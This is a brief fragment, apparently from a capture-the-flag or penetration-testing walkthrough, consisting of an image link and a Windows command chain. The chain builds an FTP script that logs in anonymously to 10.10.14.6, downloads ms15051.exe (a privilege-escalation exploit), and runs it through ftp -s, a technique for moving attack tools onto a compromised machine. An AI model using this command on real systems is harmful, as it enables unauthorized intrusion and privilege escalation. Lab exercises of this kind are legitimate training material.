 << echo open 10.10.14.6>ftp_commands.txt&echo anonymous>>ftp_commands.txt&echo password>>ftp_commands.txt&echo binary>>ftp_commands.txt&echo get ms15051.exe>>ftp_commands.txt&echo bye>>ftp_commands.txt&ftp -s:ftp_commands.txt >>
